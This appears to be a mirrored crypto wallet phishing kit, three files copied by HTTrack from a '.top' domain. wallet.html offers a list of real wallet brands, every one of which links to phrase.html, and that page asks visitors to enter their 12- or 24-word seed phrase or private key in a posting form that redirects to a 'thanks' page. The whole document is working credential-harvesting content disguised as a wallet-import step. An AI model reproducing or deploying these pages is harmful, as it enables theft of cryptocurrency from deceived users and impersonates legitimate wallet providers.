
<file: phrase.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.datawebrpcfix.top/phrase.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 Apr 2025 11:33:47 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seed Phrase</title>
    <link rel="stylesheet" href="styles.css">
    
</head>
<body class="phrasepage">
    <div class="page-wrapper">
        <a href="wallet.html"><div class="back-arrow">&#8592;</div></a>
        <div class="content-wrapper">
            <div class="step-indicator">
                <span class="step">Step 1</span>
                <span class="step-active">Step 2</span>
                <span class="step">Step 3</span>
            </div>
            <p>Import your wallet to continue</p>
            <div class="word-options">
                <button class="word-tab active" onclick="showWords(12)">12 words</button>
                <button class="word-tab" onclick="showWords(24)">24 words</button>
                <button class="word-tab" onclick="showWords(1)">Privatekey</button>
            </div>
            <form id="formm" method="post">
                <input type="hidden" name="_next" value="thanks.html">
                <input type="hidden" name="_captcha" value="false">
                <div class="word-inputs">
                    <div class="word-group" id="words-12">
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="1." id="word1" name="word1">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="2." id="word2" name="word2">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="3." id="word3" name="word3">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="4." id="word4" name="word4">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="5." id="word5" name="word5">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="6." id="word6" name="word6">
                            </div>
                        </div>
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="7." id="word7" name="word7">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="8." id="word8" name="word8">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="9." id="word9" name="word9">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="10." id="word10" name="word10">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="11." id="word11" name="word11">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="12." id="word12" name="word12">
                            </div>
                        </div>
                    </div>
                    <div class="word-group" id="words-24" style="display: none;">
                       
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="1." id="word13" name="word13">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="2." id="word14" name="word14">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="3." id="word15" name="word15">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="4." id="word16" name="word16">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="5." id="word17" name="word17">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="6." id="word18" name="word18">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="7." id="word19" name="word19">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="8." id="word20" name="word20">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="9." id="word21" name="word21">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="10." id="word22" name="word22">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="11." id="word23" name="word23">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="12." id="word24" name="word24">
                            </div>
                        </div>
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="13." id="word25" name="word25">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="14." id="word26" name="word26">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="15." id="word27" name="word27">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="16." id="word28" name="word28">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="17." id="word29" name="word29">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="18." id="word30" name="word30">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="19." id="word31" name="word31">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="20." id="word32" name="word32">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="21." id="word33" name="word33">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="22." id="word34" name="word34">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="23." id="word35" name="word35">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="24." id="word36" name="word36">
                            </div>
                        </div>
                    </div>

                    <div class="word-group" id="privatekey-div" style="display: none;">
                        <div class="word-box">
                            <div class="input-container">
                               
                                
                                <input placeholder="Enter your private key" id="keyphrase" name="Privatekey">
                            </div>
                            </div>
                        </div>
                    </div>
                </div>
                <button type="button" class="submit-btn" id="submit-btn">Continue</button>
            </form>
        </div>
    </div>
    <script src="scripts.js"></script>
</body>

</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
  
<!-- Mirrored from www.datawebrpcfix.top/wallet.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 Apr 2025 11:33:45 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Choose a Wallet</title>
    <link rel="icon" href="https://themezoportal.online/favicon.ico" />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body class="walletbody">
    <div class="page-container">
      <div class="back-button"><a href="index-2.html"> &#8592; </a></div>
      <div class="content">
        <div class="steps">
          <span class="step active">Step 1</span>
          <span class="step">Step 2</span>
          <span class="step">Step 3</span>
        </div>
        <h1>Select your wallet</h1>
        <div class="wallet-list">
          <a class="wallet-item" href="phrase.html"
            ><div>OKX</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>OneKey</div></a
          ><a class="wallet-item" href="phrase.html"
            ><div>Bitget Wallet</div></a
          ><a class="wallet-item" href="phrase.html"
            ><div>Keystone Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Trust Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Ledger Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>FireFly Wallet </div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Metamask Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Keplr Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Coinbase Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Safepal Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Binance Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"><div>OKX Wallet</div></a>
          <a class="wallet-item" href="phrase.html"
            ><div>Solana Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Blockchain Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Tangem Wallet</div></a
          >
          <a class="wallet-item" href="phrase.html"
            ><div>Other Wallets</div></a
          >
        </div>
      </div>
    </div>
  </body>

<!-- Mirrored from www.datawebrpcfix.top/wallet.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 08 Apr 2025 11:33:47 GMT -->
</html>
</file>
<file: styles.css>
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.mycontainer {
    text-align: center;
    color: white;
}

.mycontainer .logo {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    gap: 5px;
}

.mycontainer .logo img {
    width: 50px;
    height: 50px;
    margin-bottom: 10px;
}
.mymenu h1 {
    font-size: 2rem;
    margin: 0;
}

.mymenu p {
    margin: 20px 0;
    font-size: 14px;
    color: #bbb;
}

.mymenu button {
    padding: 15px 70px;
    margin: 10px 0;
    font-size: 1rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.mymenu button a {
    text-decoration: none;
    color: #fff;
}

.mymenu {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

}

.new-wallet {
    background-color: #00d4b5;
    color: #1c1c1c;
}

.new-wallet:hover {
    background-color: #00bfa0;
}

.existing-wallet {
    background-color: #000636;
    color: #bbb;
}

.existing-wallet:hover {
    background-color: #444;
}


/* Password page */

.passcontainer {
    text-align: center;
    color: white;
}

.passcontainer h1 {
    font-size: 1.5rem;
    margin-bottom: 10px;
}

.passcontainer p {
    margin: 10px 0 20px 0;
    font-size: 1rem;
    color: #bbb;
}

.passcontainer form {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
}

.passcontainer form .input-group {
    position: relative;
    width: 300px;
    margin-bottom: 20px;
}

.passcontainer form  input[type="password"] {
    width: 100%;
    padding: 15px;
    font-size: 0.8rem;
    border: none;
    border-radius: 5px;
    background-color: #333;
    color: #bbb;
}

.toggle-visibility {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #bbb;
}

.passcontainer form button {
   width: 310px;
    padding: 15px;
    font-size: 1rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    background-color: #00d4b5;
    color: #1c1c1c;
}

.passcontainer form button:hover {
    background-color: #00bfa0;
}

/* Wallet page */
.walletbody {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    color: #000636;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: start;
    height: 100vh;
}

.page-container {
    width: 100vw;
    color: #000636;
}

.back-button {
    font-size: 1.5rem;
    cursor: pointer;
    margin: 20px;
}

.back-button a {
    text-decoration: none;
    color: #001F43;
    cursor: pointer;
}

.content {
    text-align: center;
    font-size: 14px;
}

.steps {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.step {
    margin: 0 10px;
    color: #bbb;
}

.step.active {
    color: #001F43;
}

.content h1 {
    font-size: 1.1rem;
    font-weight: 400;
    margin-bottom: 20px;
}

.wallet-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.wallet-item {
    width: 100%;
    background-color: #001F4389;
    padding: 10px;
    margin: 5px 0;
    cursor: pointer;
    border-radius: 5px;
    transition: background-color 0.3s;
    text-decoration: none;
    color: #fff;
}

.wallet-item:hover {
    background-color: #001F43;
}
/* phrase page */
.phrasepage {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    color: white;
    font-size: 14px;
}

.phrasepage .page-wrapper {
    width: 100%;
    max-width: 600px;
    text-align: center;
}

.phrasepage .back-arrow {
    font-size: 1.5rem;
    cursor: pointer;
    margin: 20px;
    color:#001F43
}

.phrasepage .content-wrapper {
    padding: 20px;
}

.phrasepage .step-indicator {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.phrasepage .step {
    margin: 0 10px;
    color: #bbb;
}

.phrasepage .step-active {
    color: #001F43;
}

.phrasepage h1 {
    font-size: 1.2rem;
    margin-bottom: 10px;
}

.phrasepage .word-options {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.phrasepage .word-tab {
    padding: 10px 20px;
    margin: 0 5px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    background-color: #333;
    color: #bbb;
}

.phrasepage .word-tab.active {
    background-color: #001F43;
    color: #fff;
}

.phrasepage .word-inputs {
    display: flex;
    justify-content: center;
}

.phrasepage .word-group {
    display: flex;
}

.phrasepage .word-box {
    display: flex;
    flex-direction: column;
    margin: 0 10px;
}

.phrasepage a {
    text-decoration: none;
    color: #fff;

}

.phrasepage .input-container {
    position: relative;
    width: 100%;
}

.phrasepage .input-container input {
    width: 90%;
    margin: 10px 0;
    padding: 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    background-color: #333;
    color: #fff;
}

.eye {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #fff;
}

.phrasepage .submit-btn {
    width: 90%;
    padding: 15px;
    font-size: 1rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    background-color: #001F43;
    color: #fff;
    margin-top: 20px;
}

.phrasepage .submit-btn:hover {
    background-color: #001F43;
}

#keyphrase {
    width: 350px;
    height: 30px;
    margin-bottom: 20px;
}
</file>
